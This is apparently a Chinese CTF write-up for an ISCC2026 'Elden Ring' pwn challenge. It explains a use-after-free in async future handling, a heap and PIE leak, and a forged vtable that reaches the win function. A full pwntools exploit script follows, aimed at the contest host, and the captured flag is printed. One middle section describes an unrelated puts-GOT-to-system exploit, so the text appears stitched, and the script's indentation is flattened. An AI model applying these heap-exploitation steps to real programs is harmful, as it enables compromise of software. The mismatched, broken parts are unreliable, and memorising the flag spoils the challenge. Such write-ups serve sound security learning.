ISCC2026 WriteUp PWN + Elden Ring

解题思路
1. 先从胜利函数倒推约束，再找能劫持到它的调用点
2. 核心不是传统 ROP，而是 rites 处理 future 时留下的 UAF + 结构体错位
3. 本地验证链路：扩读 96 -> 256，泄露 PIE 后伪造对象并在 abandon 时触发
先用checksec看看保护机制，64位无栈不可改got表、地址随机


打开ida定位到 `sub_10D2F0` 后，约束其实很直白：要么 boss 列表遍历全部通过，要么让遍历直接跳过；然后 `a1+0x18d` 必须是 1，`a1+0x1f0` 必须等于 `0x454C44454E5F4C44`。这意味着最省事的方向不是打 libc，而是伪造一份能被该函数接受的 state，再把一次间接调用劫持到这里。


真正的坑点在异步 rite 的 future 处理。把 archive0 绑定给 rite0 后，先塞一个空 future，再执行一次 `heed sign`，archive0 的 data chunk 会被释放，但 archive0 自己那份说明书还在。此时 `inspect` 读到的是已经回到 tcache 的旧块，所以首 8 字节会泄露 `chunk_addr >> 12`。我一开始也把后续写 primitive 的基址理解成了 `obj`，但本地跑通后可以确认，真正该作为 future 目标的基址是 `obj + 0x10`，也就是旧 data chunk 的用户区开头。这个修正一旦做对，扩读偏移就能稳定命中。

最稳定的布局是：先连续建 9 个 0x70 档案，制造 UAF 之后，再新建 4 个 writer 档案。writer 会复用旧 chunk，于是只需要改 `fake+0x868/fake+0x869/fake+0x878/fake+0x879` 四个字节，就能把 `inspect` 的长度从 0x60 提到 0x100。这里我故意只改低两字节，既够用，也比大范围覆盖更稳。扩读成功后，返回数据里 `raw[0x90:0x98]` 会给出一枚已重定位指针，减去 `0x295fc8` 就能恢复 PIE 基址，再算出 champion 函数地址。最后再次回收那块 0x70 chunk，铺一份假的对象头，把 vtable 第一项直接改成 champion，走 `abandon` 分支触发即可。



flag
exp的利用过程如下
- 执行 load_ptr_reg(-11, 1) 和 sub(1, 0x78)
先将这个地址放入到reg1寄存器中，然后通过加减把它变成指向puts的got表
- 然后通过 load_ptr_reg(1, 0) load_ptr_reg(1, 2) 两条指令将 puts_addr 放入 reg0 和 reg2中
- add(0, bin_sh_offset) sub(2, system_offset) 通过对于偏移量的加减分别计算出 binsh 和 system地址
- 拿到shell

flag:
ISCC{19fjm99l-ittw-a0dg-6ygx-mvt3t17mnnlb}

Exp(默认优先远程连接，远程失败时回退本地)
#!/usr/bin/env python3
import re
import struct
import sys
import time

from pwn import *

HOST = "39.96.193.120"
PORT = 10020
FORCE_LOCAL = len(sys.argv) > 1 and sys.argv[1] == "local"

context.log_level = "info"

def p64(x):
return struct.pack("<Q", x & ((1 << 64) - 1))

def u64(b):
return struct.unpack("<Q", b.ljust(8, b"\x00"))[0]

def parse_hex(blob):
m = re.search(rb":\s*((?:[0-9a-fA-F]{2}\s*)+)", blob)
if not m:
return b""
return bytes(int(x, 16) for x in re.findall(rb"[0-9a-fA-F]{2}", m.group(1)))

def open_tube():
if FORCE_LOCAL:
return process("./pwn")
try:
return remote(HOST, PORT)
except Exception:
return process("./pwn")

def make_fake_nowrite():
fake = bytearray(96)
fake[0] = 1
fake[8:16] = p64(0)
fake[16:24] = p64(1)
fake[40:48] = p64(0)
fake[48:56] = p64(0)
fake[56:64] = p64(0)
return bytes(fake)

def make_write_future(base, off, val):
fake = bytearray(96)
fake[0] = 1
fake[1] = val
fake[2] = 0
fake[8:16] = p64(off)
fake[16:24] = p64(2)
fake[32:40] = p64(0x12345678)
fake[40:48] = p64(0)
fake[48:56] = p64(base)
fake[56:64] = p64(0x1000)
fake[64:72] = b"WRITEOBJ"
return bytes(fake)

class EldenIO:
def __init__(self):
self.io = open_tube()

def sl(self, data):
if isinstance(data, bytes):
self.io.sendline(data)
else:
self.io.sendline(str(data).encode())

def ru(self, token, timeout=8):
return self.io.recvuntil(token, timeout=timeout)

def back_to_grace(self):
self.sl(4)
self.ru(b"grace>")

def boot(self):
self.ru(b"Name your Tarnished:")
self.sl("t")
self.ru(b">")
self.sl(0)
self.ru(b"grace>")

def bind_rite_zero(self):
self.sl(14)
self.ru(b"rites>")
self.sl(1)
self.ru(b"rite name>")
self.sl("r0")
self.ru(b"region>")
self.sl(0)
self.ru(b"kind")
self.sl(1)
self.ru(b"rites>")
self.sl(2)
self.ru(b"rite id>")
self.sl(0)
self.ru(b"rites>")
self.back_to_grace()

def create_archive(self, title, size=96, fill=0x41):
self.sl(13)
self.ru(b"archive>")
self.sl(1)
self.ru(b"title>")
self.sl(title)
self.ru(b"size>")
self.sl(size)
self.ru(b"fill byte>")
self.sl(fill)
self.ru(b"archive>")
self.sl(8)
self.ru(b"grace>")

def write_hex(self, idx, off, data):
self.sl(13)
self.ru(b"archive>")
self.sl(3)
self.ru(b"id>")
self.sl(idx)
self.ru(b"offset>")
self.sl(off)
self.ru(b"hex>")
self.sl(data.hex())
self.ru(b"archive>")
self.sl(8)
self.ru(b"grace>")

def inspect(self, idx, count):
self.sl(13)
self.ru(b"archive>")
self.sl(5)
self.ru(b"id>")
self.sl(idx)
self.ru(b"count>")
self.sl(count)
raw = self.ru(b"archive>")
self.sl(8)
self.ru(b"grace>")
return parse_hex(raw)

def heed(self):
self.sl(14)
self.ru(b"rites>")
self.sl(2)
self.ru(b"rite id>")
self.sl(0)
self.ru(b"rites>")
self.back_to_grace()

def abandon(self):
self.sl(14)
self.ru(b"rites>")
self.sl(3)
self.ru(b"rite id>")
self.sl(0)

def main():
p = EldenIO()
p.boot()
p.bind_rite_zero()

for i in range(9):
p.create_archive(f"a{i}", 96, 0x41 + i)

# Stage 1: free archive0.data but keep the stale descriptor reachable via inspect().
p.write_hex(0, 0, make_fake_nowrite())
p.heed()

leak = p.inspect(0, 0x20)
heap_page = u64(leak[:8])
if heap_page < 0x1000:
raise RuntimeError(f"bad heap leak: {heap_page:#x}")

obj = (heap_page << 12) + 0xC0
fake = obj + 0x10
log.success(f"heap_page = {heap_page:#x}")
log.success(f"obj = {obj:#x}")
log.success(f"fake = {fake:#x}")

# Stage 2: after the UAF, newly created 0x70 chunks reuse the stale slot.
# The active archive0 descriptor is reached from fake base with +0x868/+0x878.
for j, (off, val) in enumerate([(0x868, 0x00), (0x869, 0x04), (0x878, 0x00), (0x879, 0x04)]):
idx = 9 + j
p.create_archive(f"w{j}", 96, 0x55 + j)
p.write_hex(idx, 0, make_write_future(fake, off, val))
p.heed()
log.info(f"patched fake+{off:#x} <- {val:#x}")

raw = p.inspect(0, 0x300)
log.info(f"inspect length = {len(raw)}")
if len(raw) < 0x98:
raise RuntimeError(f"expanded inspect still too short: {len(raw)}")

pie = u64(raw[0x90:0x98]) - 0x295FC8
champ = pie + 0x10D2F0
log.success(f"pie = {pie:#x}")
log.success(f"champ = {champ:#x}")

# Stage 3: reclaim the original 0x70 chunk again and lay out a forged object.
p.create_archive("holder", 96, 0x66)

payload = bytearray(0x300)
payload[0:8] = p64(champ)
payload[8:16] = p64(0)
payload[0x70:0x78] = p64(0)
payload[0x78:0x80] = p64(0)
payload[0x88:0x90] = p64(fake)
payload[0x90:0x98] = p64(fake)
payload[0x148:0x150] = p64(0)
payload[0x150:0x158] = p64(0)
payload[0x18D] = 1
payload[0x191] = 0
payload[0x1F0:0x1F8] = p64(0x454C44454E5F4C44)

name = b"Tarnished"
payload[0x1D0:0x1D8] = p64(len(name))
payload[0x1D8:0x1E0] = p64(fake + 0x220)
payload[0x1E0:0x1E8] = p64(len(name))
payload[0x220:0x220 + len(name)] = name

for pos in range(0, len(payload), 0x100):
p.write_hex(0, pos, payload[pos:pos + 0x100])

# Stage 4: abandon the rite so the forged callback path reaches sub_10D2F0().
p.abandon()
time.sleep(1)

out = p.io.recvall(timeout=5).decode(errors="replace")
print(out)

if __name__ == "__main__":
main()

